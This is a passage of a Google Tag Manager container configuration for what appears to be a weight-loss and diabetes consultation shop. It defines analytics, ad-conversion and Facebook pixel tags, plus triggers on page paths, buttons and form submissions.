now","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":41},{"function":"__paused","vtp_originalTagType":"html","tag_id":55},{"function":"__paused","vtp_originalTagType":"html","tag_id":60},{"function":"__paused","vtp_originalTagType":"html","tag_id":61},{"function":"__paused","vtp_originalTagType":"html","tag_id":63},{"function":"__paused","vtp_originalTagType":"html","tag_id":64},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":101},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":103},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Event","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Add to Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":105},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":543},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","cart"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":545},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",417],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":547},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","product"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":548},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",418],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",420],"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",421],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":549},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":552},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"yes4product","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"Add4product","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":554},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Continuewith199","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Iwant199","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":556},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IUESCJS2oN0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":559},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"pJXpCMGsxt0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":560},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"rXuKCPWDwd0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":561},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IgovCKbend0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":562},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":"329547712","vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":563},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"RkyJCIHI1IUDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":567},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"YUZCCImch4YDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":569},{"function":"__qpx","metadata":["map"],"once_per_event":true,"vtp_pixel_id":"9c3731900beb41d1982d52e63303a803","vtp_pixel_event":"ViewContent","tag_id":580},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"zIJTCNWT18MDEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":581},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":585},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"View Mini Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":587},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",422],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",423],"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"GP0oCJyw-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":591},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"Uh1cCIzB-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":594},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"hS24CMS9-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":595},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":598},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"fkWHCK-6_YYZEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":605},{"function":"__ytl","vtp_progressThresholdsPercent":"25,50,75,90","vtp_captureComplete":true,"vtp_captureStart":true,"vtp_fixMissingApi":true,"vtp_triggerStartOption":"DOM_READY","vtp_radioButtonGroup1":"PERCENTAGE","vtp_capturePause":false,"vtp_captureProgress":true,"vtp_uniqueTriggerId":"34991949_26","vtp_enableTriggerStartOption":true,"tag_id":606},{"function":"__cl","tag_id":607},{"function":"__cl","tag_id":608},{"function":"__cl","tag_id":609},{"function":"__cl","tag_id":610},{"function":"__fsl","vtp_waitForTagsTimeout":"2000","vtp_uniqueTriggerId":"34991949_38","tag_id":611},{"function":"__cl","tag_id":612},{"function":"__cl","tag_id":613},{"function":"__cl","tag_id":614},{"function":"__cl","tag_id":615},{"function":"__cl","tag_id":616},{"function":"__cl","tag_id":617},{"function":"__cl","tag_id":618},{"function":"__cl","tag_id":619},{"function":"__cl","tag_id":620},{"function":"__cl","tag_id":621},{"function":"__cl","tag_id":622},{"function":"__cl","tag_id":623},{"function":"__cl","tag_id":624},{"function":"__cl","tag_id":625},{"function":"__cl","tag_id":626},{"function":"__cl","tag_id":627},{"function":"__cl","tag_id":628},{"function":"__cl","tag_id":629},{"function":"__cl","tag_id":630},{"function":"__cl","tag_id":631},{"function":"__cl","tag_id":632},{"function":"__cl","tag_id":633},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":579},{"function":"__html","metadata":["map"],"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"3122929077955787\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"3122929077955787\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=3122929077955787\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":582},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"580847329280027\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=580847329280027\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":599},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":600},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"HMXB7R4W\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":602},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":603},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":604}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_cn","arg0":["macro",1],"arg1":"yt-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"ga-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/index.html"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/questions"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/slot"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/thankyou"},{"function":"_cn","arg0":["macro",4],"arg1":"Why calorie counting is a wrong way to lose weight"},{"function":"_cn","arg0":["macro",4],"arg1":"Diabetes: 14 Kgs Body transformation of Anand"},{"function":"_cn","arg0":["macro",4],"arg1":"couple Rajvir and Neeta"},{"function":"_cn","arg0":["macro",4],"arg1":"Body Transformation by Anirudh"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.video"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_26($|,)))"},{"function":"_eq","arg0":["macro",9],"arg1":"waves-effect red booknowButton darken-4 btn btn-submit bookBtn callNow"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.click"},{"function":"_eq","arg0":["macro",9],"arg1":"btn update btn-submit"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_d"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_g"},{"function":"_cn","arg0":["macro",10],"arg1":"user_name"},{"function":"_cn","arg0":["macro",10],"arg1":"user_email"},{"function":"_cn","arg0":["macro",10],"arg1":"user_number"},{"function":"_cn","arg0":["macro",10],"arg1":"medical_conditions"},{"function":"_cn","arg0":["macro",10],"arg1":"looking_for"},{"function":"_cn","arg0":["macro",10],"arg1":"learn_about"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.formSubmit"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_38($|,)))"},{"function":"_cn","arg0":["macro",9],"arg1":"btn btn-info font-weight-bold book_webinar"},{"function":"_cn","arg0":["macro",1],"arg1":"order-received"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.load"},{"function":"_sw","arg0":["macro",11],"arg1":"ADD"},{"function":"_cn","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"Add"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout"},{"function":"_cn","arg0":["macro",1],"arg1":"\/cart\/"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout\/"},{"function":"_cn","arg0":["macro",9],"arg1":"single_add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"BUY"},{"function":"_sw","arg0":["macro",11],"arg1":"Buy"},{"function":"_cn","arg0":["macro",1],"arg1":"product"},{"function":"_cn","arg0":["macro",1],"arg1":"thank"},{"function":"_cn","arg0":["macro",1],"arg1":"appointment"},{"function":"_cn","arg0":["macro",1],"arg1":"consultation"},{"function":"_cn","arg0":["macro",1],"arg1":"\/order-received\/"},{"function":"_cn","arg0":["macro",11],"arg1":"Yes, add the 4 products"},{"function":"_cn","arg0":["macro",11],"arg1":"No, I want to continue with Rs 199"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/questions.html"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/thankyou"},{"function":"_eq","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_eq","arg0":["macro",9],"arg1":"wc-forward"},{"function":"_cn","arg0":["macro",1],"arg1":"\/checkout\/"},{"function":"_cn","arg0":["macro",424],"arg1":"gtm.formSubmit"},{"function":"_cn","arg0":["macro",425],"arg1":"E4z4CI_fnfECEKLwqpIB"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.dom"}],
  "rules":[[["if",0],["add",0,1,2,3,5,10,11,17,81,21,22,40,43,80,82,83,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79]],[["if",0,1,2],["add",4]],[["if",0,3],["add",6,38]],[["if",0,4],["add",7]],[["if",0,5],["add",8]],[["if",0,6],["add",9,36]],[["if",7,8,9,10,11,12],["add",12]],[["if",13,14],["add",13]],[["if",14,15],["add",14]],[["if",14,16],["add",15]],[["if",14,17],["add",16]],[["if",18,19,20,21,22,23,24,25],["add",18]],[["if",14,26],["add",19]],[["if",27,28],["add",20,37,44]],[["if",14,29,30],["add",23]],[["if",14,30,31],["add",23]],[["if",28,32],["add",24]],[["if",0,33],["add",25,49]],[["if",0,34],["add",26,39]],[["if",14,35],["add",27]],[["if",28],["add",28,33]],[["if",14,29],["add",29,30]],[["if",14,31],["add",29,30]],[["if",14,36],["add",29,30]],[["if",14,37],["add",29,30]],[["if",28,38],["add",31],["block",33]],[["if",28,39],["unless",40,41],["add",32],["block",33]],[["if",28,42],["unless",40,41],["add",32],["block",33]],[["if",14,43],["add",34]],[["if",14,44],["add",35]],[["if",0,45],["add",41]],[["if",0,46],["add",42]],[["if",14,47],["add",45]],[["if",14,48],["add",46]],[["if",0,42],["add",47]],[["if",0,49],["add",48]],[["if",14,30],["add",50]],[["if",24,50,51],["add",51,84,85,86]],[["if",52],["add",52]]]
},
"runtime":[ [50,"__aev",[46,"a"],[50,"aC",[46,"aJ"],[22,[2,[15,"v"],"hasOwnProperty",[7,[15,"aJ"]]],[46,[53,[36,[16,[15,"v"],[15,"aJ"]]]]]],[52,"aK",[16,[15,"z"],"element"]],[22,[28,[15,"aK"]],[46,[36,[44]]]],[52,"aL",["g",[15,"aK"]]],["aD",[15,"aJ"],[15,"aL"]],[36,[15,"aL"]]],[50,"aD",[46,"aJ","aK"],[43,[15,"v"],[15,"aJ"],[15,"aK"]],[2,[15,"w"],"push",[7,[15,"aJ"]]],[22,[18,[17,[15,"w"],"length"],[15,"s"]],[46,[53,[52,"aL",[2,[15,"w"],"shift",[7]]],[2,[15,"b"],"delete",[7,[15,"v"],[15,"aL"]]]]]]],[50,"aE",[46,"aJ","aK"],[52,"aL",["n",[30,[30,[16,[15,"z"],"elementUrl"],[15,"aJ"]],""]]],[52,"aM",["n",[30,[17,[15,"aK"],"component"],"URL"]]],[38,[15,"aM"],[46,"URL","IS_OUTBOUND","PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT"],[46,[5,[46,[36,[15,"aL"]]]],[5,[46,[36,["aG",[15,"aL"],[17,[15,"aK"],"affiliatedDomains"]]]]],[5,[46,[36,[2,[15,"l"],"B",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"C",[7,[15,"aL"],[17,[15,"aK"],"stripWww"]]]]